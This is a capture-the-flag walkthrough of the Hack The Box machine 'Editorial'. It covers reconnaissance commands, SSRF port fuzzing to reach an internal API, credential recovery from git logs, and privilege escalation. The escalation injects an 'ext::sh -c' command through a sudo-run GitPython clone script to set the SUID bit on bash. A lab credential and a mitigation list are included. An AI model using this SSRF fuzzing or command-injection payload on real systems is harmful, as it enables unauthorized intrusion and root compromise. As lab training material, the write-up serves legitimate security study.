Editorial
Introduction
In this walkthrough, I worked on an easy Linux machine from HTB called Editorial. While analyzing the web application, I discovered an endpoint that made external HTTP requests — a clear indicator of Server-Side Request Forgery (SSRF). I used ffuf to fuzz internal services and discovered API endpoint running on localhost. By querying this endpoint, I retrieved shell credentials and gained initial access. During post-exploitation, I read Git logs in a home directory and found additional credentials for lateral movement. Finally, I discovered that a Python script was using the vulnerable git.Repo class from the pythongit module. I exploited this to gain root shell access.
Nmap
TCP

Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open

UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services
Port 22
Web
Port 80
Add the domain to /etc/hosts file.
1
**feroxbuster -u http://editorial.htb/ -w /usr/share/wordlists/dirb/common.txt -C 403,404,400**
1
gobuster dir -u http://$IP:8080/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 42 -b 400,403,404
Vhost Fuzzing
1
ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt:FUZZ -u http://editorial.htb/ -H 'Host: FUZZ.editorial.htb' -fs 178


Clicking on Preview it sends a request to the specified endpoint, when sending the request to http://10.10.14.23 (my IP) it returned:

When sending it to http://127.0.0.1 it returned:

As making request to our IP returned no .jpg image I am gonna try brute-force ports and find one that does not return a jpg image.
As fuzzing this with wfuzz will be hard, I am gonna use ffuf:
1
ffuf -request portfuzzing -request-proto http -w <(seq 1 65535) -fs 61

Accessing the endpoint, it downloads some file and I opened it. It is in json format, let’s pretty-print it.

I found other endpoints of API, I am gonna send requests to those endpoints.

Interesting endpoints are log and messages to authors:
Nothing interesting in logs:
Using credentials I got access to ssh.
Shell as dev

There is another user prod:

I found apps directory going there I found that it is bare repo, I checked status and commits:
1
git log
1

git show b73481bb823d2dfb49c44f4c1e6a7e11912ed8ae

Shell as prod
1
2
3
4
5
6
7
8
9
10
11
12
#!/usr/bin/python3
import os
import sys
from git import Repo
os.chdir('/opt/internal_apps/clone_changes')
url_to_clone = sys.argv[1]
r = Repo.init('', bare=True)
r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
It uses Python Repo module to clone repo.
I found the following exploit
1
sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c chmod% +s% /bin/bash'

Using the above command gave SUID bit to /bin/bash :
1
/bin/bash -p
Credentials
1
dev:dev080217_devAPI!@
Mitigation
- Implement strict SSRF protections: restrict internal IP ranges and validate external request targets.
- Avoid exposing sensitive internal APIs to frontend-facing applications.
- Sanitize and restrict access to
.gitdirectories and Git logs in production environments. - Avoid using insecure libraries or classes like
git.Repofor untrusted input. Always validate repository sources. - Apply principle of least privilege to prevent lateral movement and limit damage from compromised users.